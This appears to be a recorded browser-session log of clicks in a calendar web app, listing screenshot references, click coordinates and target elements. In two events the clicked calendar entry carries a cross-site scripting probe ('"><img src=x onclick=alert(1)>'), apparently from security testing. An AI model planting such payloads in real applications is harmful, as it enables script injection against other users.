
click at [683, 532] on button "Save" at bounding box center [648, 547] width 157 height 42

click at [1036, 51] on span "×" at bounding box center [1038, 50] width 14 height 14

click at [518, 19] on link "Calendar" at bounding box center [520, 13] width 49 height 27

click at [861, 136] on span "3am ss'"><img src=x onclick=alert(1)> for ssss'"><img src=x onclick=alert(1)>" at bounding box center [842, 136] width 78 height 7

click at [1493, 16] on span at bounding box center [1491, 21] width 18 height 18

click at [850, 136] on span "3am ss'"><img src=x onclick=alert(1)> for ssss'"><img src=x onclick=alert(1)>" at bounding box center [842, 136] width 78 height 7

click at [1066, 201] on link "Edit" at bounding box center [1055, 200] width 51 height 19

click at [476, 13] on span "New" at bounding box center [478, 13] width 17 height 9

click at [589, 121] on input "x-no-autofill" at bounding box center [648, 127] width 157 height 22
click at [611, 129] on input "x-no-autofill" at bounding box center [648, 127] width 157 height 22
click at [616, 129] on input "x-no-autofill" at bounding box center [648, 127] width 157 height 22
